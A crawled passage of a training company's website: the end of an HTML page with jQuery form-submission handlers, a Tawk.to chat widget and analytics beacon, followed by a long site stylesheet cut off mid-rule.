                                $('#enq_res').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Thank you for joining our subscribers list')
                            }else{
                                $('#enq_res').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error processing request')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.enq').val('');
                            setTimeout(function () {
                                $('#enq_res').fadeOut('slow');
                            },3000)
                        });
                        return false;
                    });

                    $("#enquiry").submit(function (){
                        var btn = $('#singlebutton');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('make-enquiry',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#enq_res').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Your enquiry has been submitted')
							}else{
								$('#enq_res').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error submitting your enquiry')
							}
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.enq').val('');
							setTimeout(function () {
                                $('#enq_res').fadeOut('slow');
                            },3000)
							gtag_report_conversion('https://www.alphapartnerstrainings.com/course-categories');
						});
                        return false;
                    });
                })


                $(function(){
                    $("#register").submit(function (){
                        var btn = $('#register_btn, #register_btn2');
                        var btnContent = btn.html();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.html('processing...');
                        $.post('register',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#enq_reg').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Thank you for registering! A message has been sent to your email address. We look forward to seeing you')
                            }else{
                                $('#enq_reg').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error during registration. Please try again')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.reg').val('');
                            setTimeout(function () {
                                $('#enq_reg').fadeOut('slow');
                            },3000)

							gtag_report_conversion('https://www.alphapartnerstrainings.com/course-categories');
                        });
                        return false;
                    });
                })

                $(function(){
                    $("#contact-us").submit(function (){
                        $('#alert-success').hide();
                        $('#alert-error').hide();
                        var btn = $('#register_btn');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('contact-us',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#alert-success').fadeIn('slow');
                            }else{
                                $('#alert-error').fadeIn('slow')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.reg').val('');
                            setTimeout(function () {
                                $('#alert-error,#alert-success').fadeOut('slow');
                            },3000)
                        });
                        return false;
                    });
                })
            </script>
			<!--Start of Tawk.to Script-->
			<script type="text/javascript">
				var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
				(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src='https://embed.tawk.to/5c012f2b40105007f37a6291/default';
					s1.charset='UTF-8';
					s1.setAttribute('crossorigin','*');
					s0.parentNode.insertBefore(s1,s0);
				})();
			</script>
			<!--End of Tawk.to Script-->
		</div> <!-- /.main-page-wrapper -->
        	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64819ea4063545a3b595f1e4e6d8c3f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/css/style.css
body_size: 15740
content:
/**
* Importing necessary  Styles.
**/

@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Montserrat:200,300,400,500,600,700,800');
/*----bootstrap css ----- */
@import url('../vendor/bootstrap/bootstrap.css');
/*----bootstrap Select ----- */
@import url('../vendor/bootstrap-select/dist/css/bootstrap-select.css');
/*----BootstrapFormHelpers-master ----- */
@import url('../vendor/BootstrapFormHelpers-master/dist/css/bootstrap-formhelpers.min.css');
/*----camera-slider---*/
@import url('../vendor/Camera-master/css/camera.css');
/*------- Mega menu ------*/
@import url('../vendor/bootstrap-mega-menu/css/menu.css');
/*----font awesome -------*/
@import url('../fonts/font-awesome/css/font-awesome.min.css');
/*----owl-carousel css----*/
@import url('../vendor/owl-carousel/owl.carousel.css');
@import url('../vendor/owl-carousel/owl.theme.css');
/*-------- animated css ------*/
@import url('../vendor/WOW-master/css/libs/animate.css');
/*-------Hover Css --------*/
@import url('../vendor/hover.css');
/*--------- flat-icon ---------*/
@import url('../fonts/icon/font/flaticon.css');
/*----------- Fancybox css -------*/
@import url('../vendor/fancybox/dist/jquery.fancybox.min.css');
/*--------- Jquery ui ---------*/
@import url('../vendor/jquery-ui/jquery-ui.min.css');
/*--------- Pretty Photo ---------*/
@import url('prettyPhoto.css');

/***

====================================================================
  Loading Transition
====================================================================

 ***/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: #fff;
  overflow: hidden;
}
#loader {
  background: url(../images/1.gif);
  width: 62px;
  height: 64px;
  position: relative;
  top: 50%;
  margin: -32px auto 0 auto;
}
/*==================== Click Top ====================*/
.scroll-top {
  width:30px;
  height:30px;
  border-radius: 3px;
  position: fixed;
  bottom: 5px;
  right:15px;
  z-index: 99;
  text-align: center;
  color: #fff;
  font-size: 20px;
  display: none;
}
.scroll-top:after {
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 1;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}
/*______________________ Global stlye ___________________*/

 @font-face {
  font-family: 'font-awesome';
  src: url('../fonts/font-awesome/fonts/fontawesome-webfont.ttf');
  src: url('../fonts/font-awesome/fonts/fontawesome-webfont.eot'), /* IE9 Compat Modes */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.svg') format('svg'); /* Legacy iOS */
 }

 body {
  font-family: 'Lato', sans-serif;
  font-weight: normal;
  color:rgba(0,0,0,0.65);
  font-size: 15px;
  position: relative;
 }
 body .main-page-wrapper {
   overflow-x:hidden;
 }

 h1,h2,h3,h4,h5,h6,p,ul { margin:0;padding: 0;}
 h1,h2,h3,h4,h5,h6 {color: #000000; font-family: 'Montserrat', sans-serif;}
 h1 {font-size: 60px; font-weight: 800;}
 h2 {font-size: 38px; font-weight: 800;}
 h3 {font-size: 28px; font-weight: 400;}
 h4 {font-size: 22px; font-weight: 600;}
 h5 {font-size: 20px; font-weight: 400;}
 h6 {font-size: 16px; font-weight: 400;}
 p {line-height: 28px;}
 ul {list-style-type: none;}
 a {text-decoration: none; display: inline-block; font-family: 'Montserrat', sans-serif;}
 a:hover,a:focus,a:visited {text-decoration: none; outline: none;}
 img {max-width: 100%; display: block;}
 button {border:none;outline: none;-webkit-box-shadow: none;box-shadow: none;display: block; padding: 0;}
 input,textarea {outline: none; -webkit-box-shadow: none; box-shadow: none;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.float-left {float:left;}
.float-right {float:right;}
.m-top0 {margin-top: 0 !important;}
.m-bottom0 {margin-bottom: 0 !important;}

/*--------------------- Transition --------------------*/
.tran3s,.menu-style-one #mega-menu-wrapper .nav>li.login button:before,.bootstrap-select.btn-group .dropdown-menu li a span.text,
.bootstrap-select.btn-group .dropdown-menu li a,.find-course-block .single-block>i,.our-pricing-plan .single-plan-table h6,
.our-pricing-plan .single-plan-table strong,.our-pricing-plan .single-plan-table ul li,.our-pricing-plan .single-plan-table ul li del,
.testimonial-styleOne .carousel-control,.our-course-styleTwo .single-course .image .opacity h5:before,.our-course-styleTwo .single-course .image .opacity h5,
.our-course-styleTwo .single-course .image .opacity p,.owl-theme .owl-dots .owl-dot span,.amazing-feature .single-box i,
.course-sidebar .main-wrapper .tag-option ul li label,.course-sidebar .main-wrapper .tag-option ul li label:before,
.course-sidebar .main-wrapper .course-work-level ul li label,.inner-banner .opacity ul li a,.owl-theme .owl-nav [class*=owl-],
.mixitUp-menu li:before,#mixitUp-item .single-item .opacity:before,#mixitUp-item .single-item .opacity:after,
.popular-faq .faq-panel .panel-group .panel-heading a:before   {
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.tran4s,.our-blog .single-blog .image img,.our-course-styleTwo .single-course .image img {
  -webkit-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
/*---------------------- Theme Title ---------------------*/
.theme-title {
  position: relative;
  padding-bottom: 15px;
}
.theme-title:before {
  content: '';
  width: 60px;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  left:0;
  bottom: 5px;
}
.theme-title:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  left:0;
  bottom: 0;
}
.theme-title.text-center:after,
.theme-title.text-center:before {
  left:50%;
  -webkit-transform:translateX(-50%);
          transform:translateX(-50%);
}
.theme-title h6 {
  color: rgba(0,0,0,0.4);
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 6px;
}
.theme-title p {
  font-size: 17px;
  margin: 30px 0 5px 0;
}
.theme-title a {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  color: #000000;
  width: 170px;
  line-height: 46px;
  border: 2px solid #ececec;
  border-radius: 3px;
  position: absolute;
  bottom: 5px;
  right: 0;
}
.theme-title a:hover {color: #fff;}
 /*----------------------- Theme Color File -------------------*/
.p-color,.theme-modal-box .modal-content .modal-body form ul li label:before,.find-course-block .single-block>i,
.popular-course .single-course .text ul li a:hover,.popular-course .single-course:hover .text h5 a,.testimonial-styleOne .carousel-control.left:hover,
.testimonial-styleOne .carousel-control.right:hover,.our-blog .single-blog:hover h4 a,.inner-banner .opacity ul li a:hover,
.our-course .course-style-filter ul.float-right li a:hover,.our-course .course-style-filter ul.float-right li a.active,
.course-sidebar .sidebar-course-information .price li a:hover,.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before,
.our-event .single-event:hover .text h4 a,.event-details .details-wrapper #count .wrapper h4  {
  color:#36d64c;
}
.p-bg-color,header.menu-style-one .header-wrapper .logo:before,.menu-style-one #mega-menu-wrapper .nav>li.login button:hover:before,
.menu-style-one #mega-menu-wrapper .nav>li.login button:hover,.find-course-block .single-block:hover a,.theme-title a:hover,
.theme-counter .opacity h3:before,.our-blog .single-blog>a:hover,header.menu-style-two .top-header button.login:hover,
header.menu-style-two .search-option form button:hover,.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) div,
.course-details .details-wrapper .submit-review-form form input[type="submit"]:hover,.theme-sidebar .sidebar-ticket-buy .ticket-box input[type="submit"]:hover,
.our-pricing-plan.inner-page .single-plan-table:hover,.our-blog.blog-details .reply-comment-form form input[type="submit"]:hover,
.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before,.faq-form form input[type="submit"]:hover  {
  background: #36d64c;
}
.find-course-block .single-block:hover a,.find-course-block .single-block:hover,.theme-title a:hover,
.testimonial-styleOne .carousel-indicators li.active,.our-blog .single-blog>a:hover,.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before,
.contact-us-page .contact-us-form form input[type="text"]:focus,.contact-us-page .contact-us-form form input[type="email"]:focus,
.contact-us-page .contact-us-form form textarea:focus,.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before {
  border-style: solid;
  border-color:#36d64c;
}
.s-color,#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a:hover,footer .footer-list ul li a:hover,.amazing-feature .single-box i,.amazing-feature .single-box:hover h6 a,
.course-sidebar .sidebar-categories .panel .panel-body ul li a:hover,.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label:before,
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label,.course-sidebar .main-wrapper .course-work-level ul li label:before,
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"]:checked + label,.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group .dropdown-toggle .bs-caret:before ,
.theme-pagination li a:hover,.theme-pagination li a.active,.course-sidebar .sidebar-course-information .price li a,.course-sidebar .sidebar-instructor-info .name ul li a:hover,
.course-details .details-wrapper .course-info [class*="col-"] div>i,.course-details .details-wrapper .panel-group .panel .panel-body ul li span i.fa-play-circle,
.theme-sidebar .sidebar-categories ul li a:hover,.theme-sidebar .sidebar-recent-news li:hover .post h6 a,.event-details .details-wrapper .event-speaker .single-speaker ul li a:hover,
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav [class*=owl-]:hover,.our-instructor-profile .social-media li a:hover,.teachers-course .owl-theme .owl-nav [class*=owl-]:hover,
.mixitUp-menu li.active,.contact-us-page .contactUs-address .single-address .icon,.shop-page .shop-sidebar .shop-sidebar-list ul li a:hover,.related-product-slider.owl-theme .owl-nav [class*=owl-]:hover,
#theme-main-banner .camera_prev:before,#theme-main-banner .camera_next:before,.shop-page .shop-sidebar .single-popular-product:hover .product h6 a  {
  color:#ff7417;
}
.s-bg-color,.scroll-top,.menu-style-one #mega-menu-wrapper .nav>li.login button,.menu-style-one #mega-menu-wrapper .nav>li.login button:before,#theme-main-banner a.banner-button.button-one,
#theme-main-banner a.banner-button:hover,.bootstrap-select.btn-group .dropdown-menu li.selected a,.bootstrap-select.btn-group .dropdown-menu li:hover a,
.find-course form .action-button:hover,.registration-banner .registration-form form:before,.our-pricing-plan .single-plan-table:hover,footer .footer-logo ul li a:hover,
header.menu-style-two .top-header button.login,.our-instructor .single-member .opacity ul li a:hover,.instructor-slider .owl-dots .owl-dot.active span,
.instructor-slider .owl-dots .owl-dot:hover span,.testimonial-styletwo,.course-sidebar .course-price-filter .price-ranger .ui-widget-header,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a,.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:hover,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:focus,.course-sidebar .main-wrapper input[type="submit"]:hover,
.our-course .course-style-filter ul.float-left li a:hover,.our-course .course-style-filter ul.float-left li a.active,.theme-pagination li:last-child a:hover,
.course-details .details-wrapper .learn-list ul li span:before,.theme-sidebar .sidebar-search button:hover,.theme-sidebar .sidebar-keyword ul li a:hover,
.event-details .details-wrapper .event-content ul li span:before,.our-instructor .load-more:hover,.mixitUp-menu li:before,
.shop-page .shop-sidebar .product-tag ul li a:hover,.shop-page .all-product-wrapper .single-item a.cart:hover,.shop-details .single-product-details .info a:hover {
  background: #0A0B0D;
}
#theme-main-banner a.banner-button.button-one,#theme-main-banner a.banner-button:hover,footer .footer-logo ul li a:hover,.our-instructor .single-member .opacity ul li a:hover,
.instructor-slider .owl-dots .owl-dot.active span,.instructor-slider .owl-dots .owl-dot:hover span,.amazing-feature .single-box:hover,.our-course .course-style-filter ul.float-left li a.active,
.our-course .course-style-filter ul.float-left li a:hover,.theme-pagination li a:hover,.theme-pagination li a.active,.theme-pagination li:last-child a:hover,.theme-sidebar .sidebar-keyword ul li a:hover,
.event-details .details-wrapper .event-speaker .single-speaker:hover,.our-instructor .load-more,.our-instructor-profile .social-media li a:hover,.teachers-course .owl-theme .owl-nav [class*=owl-]:hover,
.shop-page .shop-sidebar .product-tag ul li a:hover,.shop-page .all-product-wrapper .single-item a.cart:hover,.shop-details .single-product-details .info a:hover,
.related-product-slider.owl-theme .owl-nav [class*=owl-]:hover {
  border-style: solid;
  border-color: #ff7417;
}
/*------------------------------ Theme menu Style One ----------------------*/
header.menu-style-one {
  position: absolute;
  top:70px;
  left:0;
  right: 0;
  z-index: 99;
}
header.menu-style-one .header-wrapper {
  background: #fff;
  position: relative;
  z-index: 9;
}
header.menu-style-one .header-wrapper .logo {
  position: relative;
  overflow: hidden;
  z-index: 9;
  height: 100%;
  padding: 14px 0 13px 18px;
}
header.menu-style-one .header-wrapper .logo:before {
  content: '';
  width: 110px;
  height: 100%;
  position: absolute;
  left:-25px;
  top:0;
  z-index: -1;
  -webkit-transform:skew(-20deg);
          transform:skew(-20deg);
}
.menu-style-one #mega-menu-wrapper .nav>li.login button {
  font-family: 'Montserrat', sans-serif;
  width: 30px;
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  z-index: 9;
  /*padding-left: 20px;*/
  max-height: 80px;
  margin-left: 35px;
  position: relative;
  font-size: 14px;
  font-weight: 600;
  line-height: 80px;
  text-align: left;
}
.menu-style-one #mega-menu-wrapper .nav>li.login button i {
  margin-right: 5px;
  font-size: 22px;
}
.menu-style-one #mega-menu-wrapper .nav>li.login button:before {
  content: '';
  width: 25px;
  height: 100%;
  position: absolute;
  top: 0;
  left: -17px;
  z-index: -1;
  -webkit-transform: skew(-10deg);
          transform: skew(-10deg);
}
/*------------------------------ Theme menu Style Two ----------------------*/
header.menu-style-two .top-header {border-bottom:1px solid #f1f1f1;}
header.menu-style-two .top-header ul.left-content>li {
  display: inline-block;
  line-height: 45px;
  border-right: 1px solid #f1f1f1;
  padding: 0 17px;
}
header.menu-style-two .top-header ul.left-content {padding-left: 190px;}
header.menu-style-two .top-header ul.left-content>li>a {color: rgba(0,0,0,0.6);}
header.menu-style-two .top-header ul li .form-control {
  line-height: 44px;
  border: none;
  padding: 0 10px 0 0;
  height: auto;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
header.menu-style-two .top-header ul li .bfh-selectbox .bfh-selectbox-toggle .bfh-selectbox-option {
  height: auto;
  display: inline;
  float: none;
}
header.menu-style-two .bfh-selectbox .bfh-selectbox-options ul {padding-left: 0;}
header.menu-style-two .bfh-selectbox .bfh-selectbox-options {padding: 0;}
header.menu-style-two .bfh-selectbox .bfh-selectbox-toggle .selectbox-caret {margin-top: 20px;}
header.menu-style-two .top-header button.login {
  font-family: 'Montserrat', sans-serif;
  width: 125px;
  line-height: 42px;
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
}
header.menu-style-two .top-header button.login i {
  margin-right: 5px;
  font-size: 22px;
}
header.menu-style-two .header-wrapper {position: relative;}
header.menu-style-two .logo {
  position: absolute;
  left:0;
  top:-46px;
  z-index: 99;
}
header.menu-style-two #mega-menu-wrapper .nav>li>a,
header.menu-style-two #mega-menu-wrapper .nav li.dropdown-holder .icon {line-height: 99px;}
/* ------------- Cart Button ------------*/
header.menu-style-two .cart-button {
  color:#000;
  font-size: 20px;
  background: transparent;
  line-height: 99px;
  padding-left: 25px;
  position: relative;
  margin: 0 20px 0 10px;
}
header.menu-style-two .cart-button:before {
  content: '';
  width: 1px;
  height: 16px;
  position: absolute;
  top:50%;
  left:0;
  margin-top: -8px;
  background: #e6e6e6;
}
/*------------- Search -----------*/
header.menu-style-two .search-option {
  position: relative;
}
header.menu-style-two button.search {
  line-height: 99px;
  font-size: 18px;
  width: 30px;
  color:#000;
  background: transparent;
}
header.menu-style-two .search-option form.dropdown-menu {
  position: absolute;
  height:55px;
  width:280px;
  padding: 5px;
  border-radius: 0;
  right: 0;
  left:auto;
  top:100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  border:none;
  float:none;
  margin:0;
  background: #fff;
  -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
  box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
}

header.menu-style-two .search-option form input {
  width:100%;
  height:100%;
  background: transparent;
  border:1px solid #ececec;
  padding: 0 49px 0 10px;
}
header.menu-style-two .search-option form button {
  display: block;
  width:48px;
  color:#fff;
  border:1px solid #fff;
  border-left:none;
  line-height: 45px;
  text-align: center;
  position: absolute;
  top:4px;
  right:5px;
}
/*================= Sticky Menu ===============*/
@-webkit-keyframes menu_sticky {
  0%  {margin-top:-120px;opacity: 0;}
  50%  {margin-top: -64px;opacity: 0;}
  100% {margin-top: 0;opacity: 1;}
}
@keyframes menu_sticky {
  0%  {margin-top:-120px;opacity: 0;}
  50%  {margin-top: -64px;opacity: 0;}
  100% {margin-top: 0;opacity: 1;}
}
.theme-menu-wrapper.fixed {
  position: fixed !important;
  width:100%;
  top:0;
  left:0;
  z-index: 9999;
  background: #fff;
  -webkit-box-shadow: 0px 13px 35px -12px rgba(0,0,0,0.15);
    box-shadow: 0px 13px 35px -12px rgba(0,0,0,0.15);
  -webkit-animation: menu_sticky 0.7s ease-in-out;
  animation: menu_sticky 0.7s ease-in-out;
}
.theme-menu-wrapper.fixed .top-header {display: none;}
header.menu-style-two.fixed .logo {width: 10%;top:0;}
/*---------------------------------- Theme Banner --------------------------*/
.camera_wrap {
  float:none;
}
#theme-main-banner .camera_overlayer {
  content: '';
  position: absolute;
  top:0;
  left:0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.4);
}
#theme-main-banner .camera_prev,#theme-main-banner .camera_next  {background: transparent;}
#theme-main-banner .camera_prev span,#theme-main-banner .camera_next span {display: none;}
#theme-main-banner .camera_prev:before,#theme-main-banner .camera_next:before {
  font-family: 'font-awesome';
  position: absolute;
  line-height: 40px;
  width: 100%;
  font-size: 35px;
  text-align: center;
}
#theme-main-banner .camera_prev:before {content: '';}
#theme-main-banner .camera_next:before {content: '';}
#theme-main-banner.camera_wrap .camera_pag .camera_pag_ul {
  position: absolute;
  text-align: center;
  top:50%;
  left:38px;
  z-index: 99;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
#theme-main-banner .camera_caption {
  height: 100%;
}
#theme-main-banner .container {position: relative;}
#theme-main-banner .camera_caption>div {
  background: transparent;
  position: absolute;
  width: 100%;
  z-index: 1;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  text-shadow: none;
  left: 0;
  padding: 0;
}
#theme-main-banner h3 {
  font-weight: 200;
  color:#fff;
  text-transform: uppercase;
  letter-spacing: 1.4px;
}
#theme-main-banner h1 {
  color: #fff;
  line-height: 70px;
  margin:10px 0 30px 0;
}
#theme-main-banner a.banner-button {
  width: 190px;
  line-height: 46px;
  border: 2px solid #fff;
  color: #fff;
  text-transform: uppercase;
  margin: 10px;
  border-radius: 3px;
  text-align: center;
}
#theme-main-banner.banner-two a.banner-button {margin: 10px 20px 10px 0;}
/*-------------------------- SignUp Modla Box -----------------------*/
.modal {z-index: 99999;}
.theme-modal-box .modal-dialog {
  width: 620px;
  position: relative;
  top:50%;
  margin: 0 auto;
}
.signUpModal {margin-bottom: 130px;}
.theme-modal-box.modal.in .modal-dialog {
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.theme-modal-box .modal-content {
  border-radius: 3px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.theme-modal-box.signUpModal .modal-content {
  border: 1px solid rgba(0,0,0,0.05);
}
.theme-modal-box .modal-content .modal-body {
  padding: 70px 45px 40px 45px;
}
.theme-modal-box .modal-content .modal-body>h3 {
  text-align: center;
  font-weight: 700;
  margin-bottom: 40px;
}
.theme-modal-box .modal-content .modal-body>ul {margin: 0 -7px;}
.theme-modal-box .modal-content .modal-body>ul li {
  width: 25%;
  padding: 0 7px;
}
.theme-modal-box .modal-content .modal-body>ul li a {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  width: 100%;
  text-align: center;
  line-height: 35px;
  color: #fff;
  text-transform: capitalize;
  border-radius: 3px;
  margin-bottom: 15px;
}
.theme-modal-box .modal-content .modal-body>ul li a i {
  margin-right: 5px;
}
.theme-modal-box .modal-content .modal-body>ul li:first-child a {background: #3060af;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(2) a {background: #dd4b39;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(3) a {background: #00abf0;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(4) a {background: #0a80af;}
.theme-modal-box .modal-content .modal-body form .wrapper {
  padding: 0 60px;
}
.theme-modal-box .modal-content .modal-body form h3 {
  text-align: center;
  font-weight: 700;
  margin-top: 35px;
  border-top: 1px solid #efefef;
  padding: 30px 0 38px 0;
}
.theme-modal-box .modal-content .modal-body form input, select, textarea {
  width: 100%;
  height: 55px;
  border: 1px solid #e7e7e7;
  padding: 0 20px;
  border-radius: 3px;
  margin-bottom: 20px;
}
.theme-modal-box .modal-content .modal-body form ul li label {
  position: relative;
  font-weight: 400;
  font-size: 16px;
  padding-left: 25px;
  cursor: pointer;
}
.theme-modal-box .modal-content .modal-body form ul li input[type="checkbox"] {
  display: none;
}
.theme-modal-box .modal-content .modal-body form ul li label:before {
  content: '';
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  border: 1px solid #cfcfcf;
  border-radius: 3px;
  display: inline-block;
  position: absolute;
  left:0;
  top:5px;
  text-align: center;
}
.theme-modal-box .modal-content .modal-body form ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
}
.theme-modal-box .modal-content .modal-body form ul {padding: 10px 0 20px 0;}
.theme-modal-box .modal-content .modal-body form button {
  font-family: 'Montserrat', sans-serif;
  display: block;
  width: 100%;
  line-height: 55px;
  border-radius: 3px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1.4px;
}
.theme-modal-box .modal-content .modal-body>div {
  text-align: center;
  margin-top: 20px;
}
/*------------------------- Find Course Form -------------------*/
.find-course {
  background: url(../images/home/1.jpg) no-repeat center;
}
.find-course .opacity {
  background: rgba(54,214,76,0.96);
  padding: 60px 0 45px 0;
}
.find-course .single-input {
  height: 60px;
  margin-bottom: 15px;
}
.find-course form .action-button {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  line-height: 60px;
  color: #fff;
  display: block;
  background: #323232;
  border-radius: 3px;
  text-transform: uppercase;
}
.find-course form .action-button i {margin-left: 8px;}
.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {width: 100%;height: 100%;}
.bootstrap-select > .dropdown-toggle {
  width: 100%;
  height: 100%;
  white-space: normal;
  display: block;
  border: none;
  position: relative;
  background: #fff !important;
  outline: none !important;
}
.find-course .bootstrap-select > .dropdown-toggle {
  padding: 0 10px 0 30px;
  border-radius: 3px;
}
.find-course .bootstrap-select.btn-group .dropdown-toggle .filter-option {
  font-size: 15px;
  line-height: 60px;
  color:rgba(93,93,93,0.7);
}
.bootstrap-select.btn-group .dropdown-toggle .caret {display: none;}
.bootstrap-select.btn-group .dropdown-toggle .bs-caret {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 50px;
  border-left:1px solid #f1f1f1;
  text-align: center;
}
.bootstrap-select.btn-group .dropdown-toggle .bs-caret:before {
  font-family: 'font-awesome';
  content: '';
  position: absolute;
  top:0;
  left: 0;
  right: 0;
  color: #c0c0c0;
  font-size: 16px;
  line-height: 60px;
}
.find-course .bootstrap-select > .dropdown-toggle:hover,
.find-course .bootstrap-select > .dropdown-toggle:focus {
  background: transparent;
  outline: none !important;
}
.bootstrap-select.btn-group .dropdown-menu {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 3px;
  margin-top: 1px;
  -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
  box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
}
.bootstrap-select.btn-group .dropdown-menu li a span.text {color:rgba(93,93,93,0.7);}
.bootstrap-select.btn-group .dropdown-menu li.selected a span.text,
.bootstrap-select.btn-group .dropdown-menu li:hover a span.text {color: #fff;}
/*-------------------- Find Course Block ----------------------*/
.find-course-block .theme-title {margin: 90px 0 45px 0;}
.find-course-block .single-block {
  width: 33.3333333%;
  border: 1px solid #f4f4f4;
  text-align: center;
  position: relative;
  padding: 25px 30px 30px 30px;
}
.find-course-block .single-block>i {font-size: 65px;display: block;}
.find-course-block .single-block h5 {
  font-weight: 600;
  margin-bottom: 15px;
}
.find-course-block .single-block a {
  width: 40px;
  height: 40px;
  border: 1px solid #ececec;
  line-height: 38px;
  border-radius: 50%;
  color: #000;
  font-weight: bold;
  margin-top: 22px;
}
.find-course-block .single-block:hover a {color: #fff;}
.find-course-block .single-block:hover i {
  -webkit-transform:scale(0.8);
          transform:scale(0.8);
}
/*------------------------- Registration Banner -----------------------*/
.registration-banner {
  background: url(../images/home/2.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
  margin: 80px 0 0 0;
}
.registration-banner .opacity {
  position: relative;
  background: rgba(0,0,0,0.75);
  overflow: hidden;
}
.registration-banner .opacity:before {
  content: '';
  width: 103%;
  height: 290px;
  position: absolute;
  top: -148px;
  left: -37px;
  background: #fff;
  z-index: 1;
  -webkit-transform: rotate(-8deg);
          transform: rotate(-8deg);
}
.registration-banner .registration-form {padding: 25px 40px 0 0;}
.registration-banner .registration-form form {
  background: #fff;
  position: relative;
  overflow: hidden;
  z-index: 99;
  border-radius: 3px;
  padding: 30px 0 50px 0;
  margin-bottom: 70px;
}
.registration-banner .registration-form form:before {
  content: '';
  width: 113%;
  height: 205px;
  position: absolute;
  z-index: -1;
  top: -37px;
  left: -25px;
  -webkit-transform: rotate(-8deg);
          transform: rotate(-8deg);
}
.registration-banner .registration-form form h2 {
  font-size: 36px;
  color: #fff;
  text-align: center;
}
.registration-banner .registration-form form p {
  font-size: 20px;
  color: rgba(255,255,255,0.87);
  text-align: center;
